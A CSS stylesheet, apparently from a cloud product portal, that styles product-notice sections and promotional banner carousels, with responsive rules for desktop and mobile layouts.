.pep-product-notices .notice-summary {
	font-size: 14px;
	line-height: 20px;
	max-width: 100%;
	overflow: hidden;
	text-overflow: ellipsis;
	-webkit-transition: .2s;
	transition: .2s;
	white-space: nowrap
}

.pep-product-notices[data-type="2"] .notice-summary,
.pep-product-notices[data-type="3"] .notice-summary {
	line-height: 22px
}

.pep-product-notices[data-type="2"] a:hover .notice-summary,
.pep-product-notices[data-type="3"] a:hover .notice-summary {
	color: #575d6c;
	font-weight: 400
}

.pep-product-notices .por-label {
	margin-left: 8px
}

.pep-product-notices .notice-caption {
	display: inline-block;
	font-weight: 700;
	margin-right: 8px
}

.pep-product-notices[data-type="2"] .notice-caption,
.pep-product-notices[data-type="3"] .notice-caption {
	display: block;
	font-size: 18px;
	line-height: 22px;
	margin-bottom: 8px;
	margin-right: 0
}

.pep-product-notices[data-type="3"] .notice-caption {
	font-size: 0;
	line-height: 24px;
	margin-bottom: 4px
}

.pep-product-notices[data-type="3"] .notice-caption span:first-child {
	font-size: 18px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.pep-product-notices[data-type="3"] .notice-caption * {
	display: inline-block;
	vertical-align: middle
}

.pep-product-notices .por-carousel {
	display: none
}

.pep-product-notices.autoHeight [class^=por-col-]>a {
	text-align: left
}

.pep-product-notices.autoHeight .notice-caption,
.pep-product-notices.autoHeight .notice-summary {
	white-space: normal
}

@media (min-width:768px) {
	.pep-product-notices[data-type="2"] [class^=por-col-]>a {
		color: #252b3a
	}

	.pep-product-notices[data-type="2"] [class^=por-col-]>a:hover .notice-caption {
		color: var(--zdztxz)
	}

	.pep-product-notices[data-type="2"] [class^=por-col-]>a:hover .notice-summary {
		color: #252b3a
	}
}

@media (max-width:767px) {
	.pep-product-notices:not([data-type="3"]) .por-row {
		display: none
	}

	.pep-product-notices .por-section-body {
		padding: 16px 15px
	}

	.pep-product-notices .por-carousel {
		display: block;
		padding-bottom: 20px
	}

	.pep-product-notices .por-carousel-slide {
		font-size: 0;
		text-align: center
	}

	.pep-product-notices .por-carousel-slide>a {
		display: block;
		font-size: 0
	}

	.pep-product-notices[data-type="1"] .por-carousel-slide>a+a {
		margin-top: 4px
	}

	.pep-product-notices .por-carousel-pagination {
		bottom: -6px
	}

	.pep-product-notices[data-type="1"] .por-carousel-slide {
		text-align: left
	}

	.pep-product-notices[data-type="2"] .notice-caption {
		font-size: 14px;
		margin-bottom: 4px
	}

	.pep-product-notices[data-type="2"] .notice-summary {
		font-size: 12px
	}

	.pep-product-notices[data-type="3"] .por-section-body {
		padding: 0 15px
	}

	.pep-product-notices[data-type="3"] .por-section[data-bg=blue] .por-section-body,
	.pep-product-notices[data-type="3"] .por-section[data-bg=blue] .por-section-body .por-card,
	.pep-product-notices[data-type="3"] .por-section[data-bg=blue] .por-section-body .por-card:hover {
		background-color: transparent
	}

	.pep-product-notices[data-type="3"] .icon.pc {
		display: none
	}

	.pep-product-notices[data-type="3"] .icon.mb {
		display: inline-block
	}

	.pep-product-notices[data-type="3"].showBlock .por-container,
	.pep-product-notices[data-type="3"].showBlock .por-section-body {
		padding-left: 0;
		padding-right: 0
	}

	.pep-product-notices[data-type="3"].showBlock .por-row {
		margin-left: 0;
		margin-right: 0;
		padding: 0
	}

	.pep-product-notices[data-type="3"].showBlock .por-row [class^=por-col-] {
		padding-left: 0;
		padding-right: 0
	}

	.pep-product-notices[data-type="3"].showBlock .por-col-sm-8 .por-card {
		min-height: 52px;
		padding: 16px 10px 15px 34px !important
	}

	.pep-product-notices[data-type="3"].showBlock .por-col-sm-8 .icon {
		left: 10px
	}

	.pep-product-notices[data-type="3"].showBlock .por-col-sm-8+.por-col-sm-8 .por-card {
		border-left: 1px solid #dfe1e6
	}

	.pep-product-notices[data-type="3"].showBlock .por-col-sm-8 .notice-caption {
		left: 50px;
		margin-left: 0;
		margin-top: 0;
		position: absolute;
		right: 10px;
		top: 50%;
		-webkit-transform: translateY(-50%);
		transform: translateY(-50%)
	}

	.pep-product-notices[data-type="3"].showBlock .por-col-sm-8 .notice-caption span:first-child {
		-webkit-box-orient: vertical;
		-webkit-line-clamp: 2;
		display: -webkit-box;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: normal
	}

	.pep-product-notices[data-type="3"].showBlock .por-col-sm-12:nth-child(2n) .por-card {
		border-left: 1px solid #dfe1e6
	}

	.pep-product-notices[data-type="3"].showBlock .por-col-sm-12:nth-child(3) .por-card,
	.pep-product-notices[data-type="3"].showBlock .por-col-sm-12:nth-child(4) .por-card {
		border-top: 1px solid #dfe1e6
	}

	.pep-product-notices[data-type="3"].showBlock .por-card {
		-webkit-box-shadow: none;
		box-shadow: none;
		padding: 15px 20px 15px 48px
	}

	.pep-product-notices[data-type="3"].showBlock .por-card.noIconMb {
		padding-left: 20px
	}

	.pep-product-notices[data-type="3"].showBlock .icon {
		left: 24px;
		position: absolute;
		top: 15px
	}

	.pep-product-notices[data-type="3"].showBlock .notice-caption {
		margin-left: 16px;
		margin-top: 2px;
		text-align: left
	}

	.pep-product-notices[data-type="3"] .por-carousel {
		display: none
	}

	.pep-product-notices[data-type="3"] .por-row {
		margin-left: -8px;
		margin-right: -8px;
		padding: 12px 0
	}

	.pep-product-notices[data-type="3"] [class^=por-col-] {
		padding-left: 8px;
		padding-right: 8px
	}

	.pep-product-notices[data-type="3"] [class^=por-col-]>a {
		padding: 0;
		text-align: center
	}

	.pep-product-notices[data-type="3"] [class^=por-col-]+[class^=por-col-]>a:before {
		width: 0
	}

	.pep-product-notices[data-type="3"] .icon {
		display: inline-block;
		height: 24px;
		position: static;
		width: 24px
	}

	.pep-product-notices[data-type="3"] .notice-caption {
		line-height: 18px;
		margin-bottom: 0;
		margin-top: 12px;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap
	}

	.pep-product-notices[data-type="3"] .notice-caption span:first-child {
		font-size: 12px;
		font-weight: 400;
		max-width: 100% !important
	}

	.pep-product-notices[data-type="3"] .notice-caption span:nth-child(2),
	.pep-product-notices[data-type="3"] .notice-summary {
		display: none
	}
}









.pep-common-banner .mb {
	display: none !important
}

.pep-common-banner .por-countdown-container {
	margin-top: 32px;
	position: absolute;
	right: 0
}

.pep-common-banner .por-carousel.showView {
	overflow: visible
}

.pep-common-banner .por-carousel-slide>.pc {
	background-position: top;
	background-repeat: no-repeat;
	background-size: cover;
	bottom: 0;
	left: 0;
	position: absolute;
	right: 0;
	top: 0
}

.pep-common-banner .por-carousel-slide video {
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center top;
	object-position: center top;
	width: 100%
}

.pep-common-banner .por-carousel-slide>.por-container {
	position: relative
}

.pep-common-banner .por-carousel-slide>.por-container>.mb {
	background-position: top;
	background-repeat: no-repeat;
	background-size: cover;
	bottom: 0;
	left: 0;
	position: absolute;
	right: 0;
	top: 0
}

.pep-common-banner .prodoc-banner-main {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: column;
	flex-direction: column;
	font-size: 0;
	height: 400px;
	justify-content: center;
	position: relative;
	width: 730px
}

.pep-common-banner .guiding-info {
	margin-bottom: 16px
}

.pep-common-banner .guiding-info * {
	display: inline-block;
	vertical-align: middle
}

.pep-common-banner .guiding-info img {
	margin-right: 8px
}

.pep-common-banner .guiding-info span {
	margin-right: 8px;
	max-width: 200px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.pep-common-banner .guiding-info span.por-label {
	max-width: 128px
}

.pep-common-banner.domain-banner .guiding-info {
	margin-bottom: 12px
}

.pep-common-banner.domain-banner .guiding-info span {
	font-size: 24px;
	font-weight: 400;
	line-height: 36px;
	max-width: 100%;
	white-space: normal
}

.pep-common-banner .prodoc-banner-title {
	display: inline-block;
	max-width: calc(100% - 56px)
}

.pep-common-banner .prodoc-banner-title .por-text-title-t2 {
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
	display: -webkit-box;
	overflow: hidden;
	text-overflow: ellipsis
}

.pep-common-banner .prodoc-banner-title.noPlayer {
	max-width: 100%
}

.pep-common-banner .por-player-btn {
	background: transparent;
	border: 1px solid #252b3a;
	color: #252b3a;
	cursor: pointer;
	display: inline-block;
	line-height: 38px;
	margin-left: 16px;
	position: relative;
	top: 5px;
	vertical-align: top
}

.pep-common-banner .por-player-btn:hover {
	opacity: .7
}

.pep-common-banner .banner-summary {
	font-weight: 400;
	margin-top: 12px
}

.pep-common-banner .banner-summary.hide {
	display: none !important
}

.pep-common-banner .prodoc-description {
	margin-top: 12px
}

.pep-common-banner .prodoc-description+.prodoc-description {
	margin-top: 8px
}

.pep-common-banner .prodoc-description.hide {
	display: none !important
}

.pep-common-banner .prodoc-description em {
	font-style: normal;
	font-weight: 700
}

.pep-common-banner .prodoc-description a {
	color: #526ecc;
	cursor: pointer;
	text-decoration: none;
	-webkit-transition: .2s;
	transition: .2s
}

.pep-common-banner .prodoc-description a:hover {
	text-decoration: underline
}

.pep-common-banner .prodoc-features {
	margin-top: 4px
}

.pep-common-banner .prodoc-banner-btnGroup {
	margin-top: 24px
}

.pep-common-banner .prodoc-banner-btnGroup .por-btn {
	margin-right: 16px
}

.pep-common-banner .banner-notice {
	font-size: 12px;
	line-height: 18px;
	margin-top: 16px
}

.pep-common-banner .banner-notice-item {
	font-size: 0;
	-webkit-transition: .2s;
	transition: .2s
}

.pep-common-banner .banner-notice-item object,
.pep-common-banner .banner-notice-item p {
	display: inline-block;
	font-size: 12px;
	overflow: hidden;
	text-overflow: ellipsis;
	vertical-align: middle;
	white-space: nowrap;
	width: calc(100% - 14px)
}

.pep-common-banner .banner-notice-item .before-line {
	border-top: 2px solid #8a8e99;
	margin-right: 8px;
	vertical-align: -1px;
	width: 6px
}

.pep-common-banner .banner-notice-item+.banner-notice-item {
	margin-top: 4px
}

.pep-common-banner .prodoc-banner-view {
	overflow: hidden;
	position: relative
}

.pep-common-banner .prodoc-banner-view:before {
	-webkit-backdrop-filter: blur(8px);
	backdrop-filter: blur(8px);
	background-color: hsla(0, 0%, 100%, .3);
	bottom: -10px;
	content: "";
	left: 0;
	position: absolute;
	right: 0;
	top: -10px
}

.pep-common-banner .prodoc-banner-view .por-container {
	position: relative
}

.pep-common-banner .prodoc-banner-view .por-section-body {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.pep-common-banner .prodoc-banner-about {
	padding: 56px 56px 56px 0;
	width: calc(100% - 373px)
}

.pep-common-banner .prodoc-banner-about .por-text-title-t3 {
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.pep-common-banner .prodoc-banner-about.full-space {
	width: 100%
}

.pep-common-banner .por-row {
	margin-left: -16px;
	margin-right: -16px;
	margin-top: 56px
}

.pep-common-banner .por-row [class^=por-col-] {
	padding-left: 16px;
	padding-right: 16px;
	text-align: center
}

.pep-common-banner .por-row .caption {
	margin-bottom: 0;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.pep-common-banner .por-row .por-text-title-t7 {
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 3;
	display: -webkit-box;
	font-weight: 400;
	line-height: 22px;
	margin-top: 24px;
	overflow: hidden;
	text-overflow: ellipsis
}

.pep-common-banner .por-col-5 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 20%;
	flex: 0 0 20%;
	max-width: 20%
}

.pep-common-banner .prodoc-banner-fun {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	background-color: hsla(0, 0%, 100%, .3);
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: column;
	flex-direction: column;
	justify-content: center;
	padding: 24px 32px;
	width: 373px
}

.pep-common-banner .prodoc-banner-fun:not(.show-form) .prodoc-banner-form {
	display: none
}

.pep-common-banner .prodoc-banner-picks .por-text-title-t3 {
	margin-bottom: 16px
}

.pep-common-banner .prodoc-banner-picks li {
	margin-top: 8px
}

.pep-common-banner .prodoc-banner-picks li .por-link-red {
	display: block;
	line-height: 24px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.pep-common-banner .prodoc-banner-picks li .por-link-red em {
	color: #252b3a;
	font-style: normal;
	font-weight: 700
}

.pep-common-banner .prodoc-banner-picks li .por-link-red a,
.pep-common-banner .prodoc-banner-picks li .por-link-red p {
	display: inline
}

.pep-common-banner .prodoc-banner-cases .logo {
	height: 60px
}

.pep-common-banner .prodoc-banner-cases .logo img {
	height: 100%
}

.pep-common-banner .prodoc-banner-cases .por-text-title-t7:not(.witness) {
	font-weight: 400
}

.pep-common-banner .prodoc-banner-cases .description {
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 6;
	display: -webkit-box;
	line-height: 22px;
	margin-top: 16px;
	overflow: hidden;
	text-overflow: ellipsis
}

.pep-common-banner .prodoc-banner-cases .witness {
	margin-top: 24px
}

.pep-common-banner .prodoc-banner-advertisement .caption {
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
	display: -webkit-box;
	font-size: 32px;
	line-height: 40px;
	margin-bottom: 12px;
	overflow: hidden;
	text-overflow: ellipsis
}

.pep-common-banner .prodoc-banner-advertisement .por-text-title-t7 {
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 3;
	display: -webkit-box;
	font-weight: 400;
	line-height: 22px;
	overflow: hidden;
	text-overflow: ellipsis
}

.pep-common-banner .prodoc-banner-advertisement .por-btn {
	margin-top: 20px
}

.pep-common-banner .prodoc-banner-form {
	position: relative
}

.pep-common-banner .prodoc-banner-form .caption {
	margin-bottom: 8px
}

.pep-common-banner .prodoc-banner-form .por-text-title-t7 {
	font-weight: 400;
	margin-bottom: 8px
}

.pep-common-banner .prodoc-banner-form .por-text-wrap {
	margin-bottom: 12px
}

.pep-common-banner .prodoc-banner-form .por-text-input {
	width: 100%
}

.pep-common-banner .prodoc-banner-form .por-btn {
	margin-top: 20px
}

.pep-common-banner.topic-banner .banner-summary,
.pep-common-banner.topic-banner .prodoc-description {
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 4;
	display: -webkit-box;
	overflow: hidden;
	text-overflow: ellipsis
}

.pep-common-banner.topic-banner .prodoc-description.price,
.pep-common-banner.topic-banner .prodoc-description.price p {
	display: block;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.pep-common-banner.domain-banner .por-carousel-slide,
.pep-common-banner.index-banner .por-carousel-slide {
	height: 530px
}

.pep-common-banner.domain-banner .prodoc-banner-main,
.pep-common-banner.index-banner .prodoc-banner-main {
	height: 480px
}

.pep-common-banner.domain-banner .por-text-title-t2,
.pep-common-banner.index-banner .por-text-title-t2 {
	font-size: 52px;
	line-height: 64px
}

.pep-common-banner.domain-banner .por-player-btn,
.pep-common-banner.index-banner .por-player-btn {
	top: 15px
}

.pep-common-banner.domain-banner .fillet-btn,
.pep-common-banner.index-banner .fillet-btn {
	border-radius: 24px;
	font-size: 16px;
	height: 48px;
	line-height: 48px;
	padding-left: 56px;
	padding-right: 56px
}

.pep-common-banner.domain-banner .fillet-btn:hover,
.pep-common-banner.index-banner .fillet-btn:hover {
	background-color: #252b3a;
	border-color: #252b3a;
	color: #fff;
	font-weight: 700
}

.pep-common-banner.domain-banner .fillet-btn:first-child,
.pep-common-banner.index-banner .fillet-btn:first-child {
	background-color: #252b3a;
	color: #fff
}

.pep-common-banner.domain-banner .fillet-btn:first-child:hover,
.pep-common-banner.index-banner .fillet-btn:first-child:hover {
	background: #626262;
	border: 1px solid #626262
}

.pep-common-banner.second-banner .banner-summary,
.pep-common-banner.second-banner .prodoc-description {
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 4;
	display: -webkit-box;
	overflow: hidden;
	text-overflow: ellipsis
}

.pep-common-banner.second-banner .prodoc-banner-main {
	height: 350px
}

.pep-common-banner.second-banner .prodoc-banner-btnGroup {
	margin-top: 16px
}

.pep-common-banner .adContent-pc {
	background-color: transparent;
	left: 0;
	margin-top: -100px;
	position: absolute;
	right: 0;
	width: 100%
}

.pep-common-banner .adContent-pc:before {
	-webkit-backdrop-filter: blur(8px);
	backdrop-filter: blur(8px);
	background-color: hsla(0, 0%, 100%, .3);
	bottom: 0;
	content: "";
	left: 0;
	position: absolute;
	right: 0;
	top: 0
}

.pep-common-banner .adContent-pc .por-row {
	margin: 0 -24px;
	padding-bottom: 24px;
	padding-top: 24px
}

.pep-common-banner .adContent-pc [class^=por-col-] {
	padding-left: 24px;
	padding-right: 24px
}

.pep-common-banner .adContent-pc [class^=por-col-]+[class^=por-col-] a:before {
	background-color: #d8d8d8;
	bottom: 0;
	content: "";
	left: 0;
	position: absolute;
	top: 0;
	width: 1px
}

.pep-common-banner .adContent-pc a {
	font-size: 0
}

.pep-common-banner .adContent-pc .notice-caption {
	font-size: 18px;
	font-weight: 700;
	line-height: 22px;
	margin-bottom: 8px
}

.pep-common-banner .adContent-pc .por-label {
	margin-left: 8px
}

.pep-common-banner .adContent-pc .notice-summary,
.pep-common-banner .adContent-pc .por-label {
	display: inline-block;
	vertical-align: middle
}

.pep-common-banner .adContent-pc .notice-summary {
	display: inline-block;
	font-size: 14px;
	line-height: 20px;
	max-width: 100%;
	overflow: hidden;
	text-overflow: ellipsis;
	-webkit-transition: .2s;
	transition: .2s;
	white-space: nowrap
}

.pep-common-banner .adContent-pc a:hover .notice-summary {
	color: #575d6c;
	font-weight: 400
}

.pep-common-banner .adContent-pc .por-carousel {
	display: none
}

@media (min-width:768px) {
	.pep-common-banner .adContent-pc [class^=por-col-] a {
		color: #252b3a
	}

	.pep-common-banner .adContent-pc [class^=por-col-] a:hover .notice-caption {
		color: #2468f2
	}

	.pep-common-banner .adContent-pc [class^=por-col-] a:hover .notice-summary {
		color: #252b3a
	}
}

@media (max-width:767px) {
	.pep-common-banner .adContent-pc .por-row {
		display: none
	}

	.pep-common-banner .adContent-pc .por-section-body {
		padding: 16px 15px
	}

	.pep-common-banner .adContent-pc .por-carousel {
		display: block;
		padding-bottom: 20px
	}

	.pep-common-banner .adContent-pc .por-carousel-slide {
		font-size: 0;
		text-align: center
	}

	.pep-common-banner .adContent-pc .por-carousel-slide a {
		display: block;
		font-size: 0
	}

	.pep-common-banner .adContent-pc .por-carousel-pagination {
		bottom: -6px
	}

	.pep-common-banner .adContent-pc .notice-caption {
		font-size: 14px;
		margin-bottom: 4px
	}

	.pep-common-banner .adContent-pc .notice-summary {
		font-size: 12px
	}
}

.pep-common-banner.autoHeight .por-carousel-slide>.pc {
	background-size: auto auto;
	background-size: initial;
	overflow: hidden;
	text-align: center
}

.pep-common-banner.autoHeight .por-carousel-slide video {
	height: auto;
	-o-object-fit: none;
	object-fit: none;
	width: auto
}

.pep-common-banner.autoHeight .prodoc-banner-main {
	height: auto;
	min-height: 400px;
	padding: 56px 0
}

.pep-common-banner.autoHeight .banner-summary,
.pep-common-banner.autoHeight .prodoc-banner-title .por-text-title-t2,
.pep-common-banner.autoHeight .prodoc-description {
	display: block
}

.pep-common-banner.autoHeight .prodoc-description.price,
.pep-common-banner.autoHeight .prodoc-description.price p {
	white-space: normal
}

.pep-common-banner.autoHeight .prodoc-banner-btnGroup {
	margin-bottom: -16px;
	margin-right: -16px
}

.pep-common-banner.autoHeight .prodoc-banner-btnGroup .por-btn {
	height: auto;
	line-height: 22px;
	margin-bottom: 16px;
	max-width: 100%;
	padding-bottom: 8px;
	padding-top: 8px;
	white-space: normal
}

.pep-common-banner.autoHeight.domain-banner .por-carousel-slide,
.pep-common-banner.autoHeight.index-banner .por-carousel-slide {
	height: auto;
	min-height: 530px
}

.pep-common-banner.autoHeight.domain-banner .prodoc-banner-main,
.pep-common-banner.autoHeight.index-banner .prodoc-banner-main {
	height: auto;
	min-height: 480px
}

@media (min-width:768px) {
	.pep-common-banner.extend-space {
		margin-top: -48px
	}

	.pep-common-banner.extend-space .por-countdown-container {
		margin-top: 80px
	}

	.pep-common-banner.extend-space .prodoc-banner-main {
		padding-top: 48px
	}

	.pep-common-banner.showAd .prodoc-banner-main {
		padding-bottom: 100px
	}

	.pep-common-banner.showAd .por-carousel-pagination {
		bottom: 130px
	}
}

@media (max-width:767px) {
	.pep-common-banner .pc {
		display: none !important
	}

	.pep-common-banner .mb {
		display: -webkit-box !important
	}

	.pep-common-banner .por-countdown-container {
		display: none
	}

	.pep-common-banner .prodoc-banner-main {
		height: auto;
		padding-bottom: 32px;
		padding-top: 32px;
		width: 100%
	}

	.pep-common-banner .prodoc-banner-main.align-center {
		text-align: center
	}

	.pep-common-banner .prodoc-banner-content {
		max-width: 600px
	}

	.pep-common-banner .por-text-title-t2 {
		font-size: 24px;
		line-height: 30px
	}

	.pep-common-banner .por-text-title-t2.pc {
		display: none
	}

	.pep-common-banner .por-text-title-t2.mb {
		display: -webkit-box
	}

	.pep-common-banner .prodoc-banner-main .prodoc-description {
		margin-top: 8px !important
	}

	.pep-common-banner .prodoc-banner-main .prodoc-description.pc {
		display: none
	}

	.pep-common-banner .prodoc-banner-main .prodoc-description.mb {
		display: block;
		font-size: 12px;
		line-height: 18px
	}

	.pep-common-banner.topic-banner .prodoc-description {
		-webkit-line-clamp: 10
	}

	.pep-common-banner.topic-banner .prodoc-description.price,
	.pep-common-banner.topic-banner .prodoc-description.price p {
		-webkit-line-clamp: 3;
		-webkit-box-orient: vertical;
		display: -webkit-box;
		white-space: normal
	}

	.pep-common-banner .prodoc-banner-title {
		max-width: calc(100% - 32px)
	}

	.pep-common-banner .prodoc-banner-title .por-text-title-t2.mb {
		display: block
	}

	.pep-common-banner .por-player-btn {
		font-size: 12px;
		height: 24px;
		line-height: 22px;
		margin-left: 8px;
		padding-left: 2px;
		top: 2px;
		width: 24px
	}

	.pep-common-banner .prodoc-banner-btnGroup {
		margin-top: 16px
	}

	.pep-common-banner .prodoc-banner-btnGroup .por-btn {
		margin-right: 12px
	}

	.pep-common-banner .banner-notice,
	.pep-common-banner .prodoc-banner-btnGroup .por-btn:nth-child(n+3),
	.pep-common-banner .prodoc-banner-btnGroup.hidden-mb {
		display: none
	}

	.pep-common-banner .por-col-5 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}

	.pep-common-banner .prodoc-banner-fun {
		background-color: #f5f5f6;
		display: block;
		float: none;
		height: auto;
		margin-top: 14px;
		padding: 16px 15px;
		width: 100%
	}

	.pep-common-banner .prodoc-banner-fun.show-form-mb>div:not(.prodoc-banner-form) {
		display: none
	}

	.pep-common-banner .prodoc-banner-fun.show-form-mb .prodoc-banner-form {
		display: block
	}

	.pep-common-banner .por-row {
		margin-left: -15px;
		margin-right: -15px;
		margin-top: 28px
	}

	.pep-common-banner .por-row [class^=por-col-]:nth-child(odd) {
		padding-left: 15px;
		padding-right: 12px
	}

	.pep-common-banner .por-row [class^=por-col-]:nth-child(2n) {
		padding-left: 12px;
		padding-right: 15px
	}

	.pep-common-banner .por-row [class^=por-col-]:nth-child(n+3) {
		margin-top: 24px
	}

	.pep-common-banner .por-row .por-text-title-t7 {
		display: inline-block;
		font-size: 12px;
		margin-top: 8px;
		vertical-align: middle
	}

	.pep-common-banner .por-container:nth-child(2) {
		background-color: #fff
	}

	.pep-common-banner .prodoc-banner-notices {
		background-image: none !important;
		-webkit-box-shadow: none;
		box-shadow: none;
		padding: 0 0 24px
	}

	.pep-common-banner .prodoc-banner-notices .por-text-title-t6 {
		font-size: 14px;
		margin-top: 24px;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap
	}

	.pep-common-banner .prodoc-banner-view {
		padding: 28px 0
	}

	.pep-common-banner .prodoc-banner-view:before {
		background-color: #fff;
		-webkit-filter: blur(0);
		filter: blur(0)
	}

	.pep-common-banner .prodoc-banner-about {
		min-height: auto;
		padding: 0;
		width: 100%
	}

	.pep-common-banner .prodoc-banner-about .por-text-title-t3 {
		font-size: 18px;
		line-height: 22px;
		text-align: center
	}

	.pep-common-banner .prodoc-banner-cases .logo {
		height: 50px
	}

	.pep-common-banner .prodoc-banner-cases .por-text-title-t7 {
		font-size: 12px
	}

	.pep-common-banner .prodoc-banner-cases .description,
	.pep-common-banner .prodoc-banner-cases .witness {
		margin-top: 12px
	}

	.pep-common-banner .prodoc-banner-picks {
		float: none;
		width: 100%
	}

	.pep-common-banner .prodoc-banner-picks .por-text-title-t3 {
		font-size: 14px;
		line-height: 22px;
		margin-bottom: 4px
	}

	.pep-common-banner .prodoc-banner-picks li {
		margin-top: 4px
	}

	.pep-common-banner .prodoc-banner-picks li .por-link-red {
		font-size: 12px;
		line-height: 18px
	}

	.pep-common-banner .prodoc-banner-advertisement .caption {
		font-size: 18px;
		line-height: 22px;
		margin-bottom: 0
	}

	.pep-common-banner .prodoc-banner-advertisement .caption.pc {
		display: none
	}

	.pep-common-banner .prodoc-banner-advertisement .caption.mb {
		display: block
	}

	.pep-common-banner .prodoc-banner-advertisement .por-text-title-t7 {
		font-size: 12px;
		margin-top: 4px
	}

	.pep-common-banner .prodoc-banner-advertisement .por-btn {
		margin-top: 12px
	}

	.pep-common-banner .prodoc-banner-form .caption {
		font-size: 14px;
		line-height: 22px;
		margin-bottom: 4px
	}

	.pep-common-banner .prodoc-banner-form .por-text-title-t7 {
		font-size: 12px
	}

	.pep-common-banner .prodoc-banner-form .por-text-wrap {
		margin-bottom: 8px
	}

	.pep-common-banner .prodoc-banner-form .por-btn {
		margin-top: 12px
	}

	.pep-common-banner.domain-banner .por-carousel-slide,
	.pep-common-banner.index-banner .por-carousel-slide {
		height: 350px
	}

	.pep-common-banner.domain-banner .por-carousel-slide>.por-container,
	.pep-common-banner.index-banner .por-carousel-slide>.por-container {
		position: static
	}

	.pep-common-banner.domain-banner .por-player-btn,
	.pep-common-banner.index-banner .por-player-btn {
		top: 5px;
		vertical-align: top
	}

	.pep-common-banner.domain-banner .prodoc-banner-main,
	.pep-common-banner.index-banner .prodoc-banner-main {
		height: 160px;
		padding-bottom: 32px;
		padding-top: 32px;
		text-align: center
	}

	.pep-common-banner.domain-banner .por-text-title-t2,
	.pep-common-banner.index-banner .por-text-title-t2 {
		font-size: 24px;
		line-height: 30px
	}

	.pep-common-banner.domain-banner .banner-summary,
	.pep-common-banner.index-banner .banner-summary {
		margin-top: 8px
	}

	.pep-common-banner.domain-banner .banner-summary.mb,
	.pep-common-banner.index-banner .banner-summary.mb {
		-webkit-box-orient: vertical;
		-webkit-line-clamp: 2;
		display: -webkit-box;
		overflow: hidden;
		text-overflow: ellipsis
	}

	.pep-common-banner.domain-banner .fillet-btn,
	.pep-common-banner.index-banner .fillet-btn {
		border-radius: 19px;
		font-size: 14px;
		height: 38px;
		line-height: 38px;
		padding-left: 42px;
		padding-right: 42px
	}

	.pep-common-banner.domain-banner .prodoc-banner-main {
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		height: auto;
		justify-content: start;
		padding-top: 16px
	}

	.pep-common-banner.index-banner .guiding-info,
	.pep-common-banner.index-banner .prodoc-banner-btnGroup {
		display: none
	}

	.pep-common-banner.domain-banner .guiding-info {
		margin-bottom: 8px
	}

	.pep-common-banner.domain-banner .guiding-info span {
		font-size: 14px;
		line-height: 18px;
		max-width: 100%;
		white-space: normal
	}

	.pep-common-banner.second-banner .banner-summary,
	.pep-common-banner.second-banner .prodoc-description {
		-webkit-line-clamp: 2
	}

	.pep-common-banner.second-banner .por-carousel-slide,
	.pep-common-banner.second-banner .prodoc-banner-main {
		height: 200px
	}

	.pep-common-banner .adContent-pc {
		display: none
	}

	.pep-common-banner .adContent-mb {
		display: block
	}

	.pep-common-banner .adContent-mb .por-section-body {
		padding: 16px 0
	}

	.pep-common-banner .adContent-mb .por-carousel {
		padding-bottom: 20px
	}

	.pep-common-banner .adContent-mb .por-carousel-slide {
		font-size: 0;
		height: auto;
		text-align: center
	}

	.pep-common-banner .adContent-mb .por-carousel-slide>a {
		display: block;
		font-size: 0
	}

	.pep-common-banner .adContent-mb .por-carousel-pagination {
		bottom: -6px
	}

	.pep-common-banner .adContent-mb .notice-caption {
		font-size: 14px;
		margin-bottom: 4px
	}

	.pep-common-banner .adContent-mb .notice-summary {
		display: inline-block;
		font-size: 12px;
		vertical-align: middle
	}

	.pep-common-banner .adContent-mb .por-label {
		margin-left: 8px
	}

	.pep-common-banner.autoHeight .por-carousel-slide>.por-container>.mb {
		background-size: auto auto;
		background-size: initial
	}

	.pep-common-banner.autoHeight .prodoc-banner-main {
		height: auto;
		min-height: 250px;
		padding-bottom: 32px;
		padding-top: 32px
	}

	.pep-common-banner.autoHeight .banner-summary,
	.pep-common-banner.autoHeight .prodoc-banner-title .por-text-title-t2.mb,
	.pep-common-banner.autoHeight .prodoc-description {
		display: block !important
	}

	.pep-common-banner.autoHeight .banner-summary.pc,
	.pep-common-banner.autoHeight .prodoc-description.pc {
		display: none !important
	}

	.pep-common-banner.autoHeight .prodoc-description.price,
	.pep-common-banner.autoHeight .prodoc-description.price p {
		white-space: normal
	}

	.pep-common-banner.autoHeight .prodoc-banner-btnGroup {
		margin-bottom: -8px;
		margin-right: -12px
	}

	.pep-common-banner.autoHeight .prodoc-banner-btnGroup .por-btn {
		line-height: 18px;
		margin-bottom: 8px;
		padding-bottom: 6px;
		padding-top: 6px
	}

	.pep-common-banner.autoHeight.domain-banner .por-carousel-slide,
	.pep-common-banner.autoHeight.domain-banner .prodoc-banner-main,
	.pep-common-banner.autoHeight.index-banner .por-carousel-slide,
	.pep-common-banner.autoHeight.index-banner .prodoc-banner-main {
		height: auto;
		min-height: 350px
	}

